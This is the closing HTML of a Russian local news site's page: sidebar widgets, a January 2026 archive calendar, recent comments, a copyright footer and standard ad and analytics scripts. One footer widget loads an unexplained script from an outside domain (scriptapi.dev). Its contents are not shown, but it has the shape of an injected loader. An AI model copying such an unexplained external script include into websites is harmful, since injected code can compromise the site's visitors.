<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"dff6fe098b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>